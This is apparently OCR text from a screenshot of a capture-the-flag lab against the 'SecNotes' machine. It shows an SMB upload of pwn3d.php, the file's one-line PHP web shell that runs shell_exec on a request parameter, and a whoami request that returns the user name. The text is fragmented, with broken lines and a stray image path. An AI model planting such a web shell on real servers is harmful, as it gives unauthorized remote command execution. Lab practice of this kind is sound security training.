 192.168.1.15
10.10.14.9
10.10.10.97 - SecNotes
smb: \> put pwn3d.php
putting file pwn3d.php as \pwn3d.php (0.1 kb/s) (average 0.1 kb
/s)
smb: \> dir
. D 0 Mon Jul 7 11
:12:23 2025
.. D 0 Mon Jul 7 11
:12:23 2025
iisstart.htm A 696 Thu Jun 21 11
:26:03 2018
iisstart.png A 98757 Thu Jun 21 11
:26:03 2018
pwn3d.php A 68 Mon Jul 7 11
:12:24 2025
7736063 blocks of size 4096. 3392094 blocks ava
❯ nvim pwn3d.php
❯ cat pwn3d.php
File: pwn3d.php
1 <?php
2 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre
>";
3 ?>
VPN - root's tasks Reconnaissance - Enumeration
10.10.10.97:8808/pwn3d.php?
n3d.php?cmd=whoami
Import bookmarks... Hacking Playground
secnotes\tyler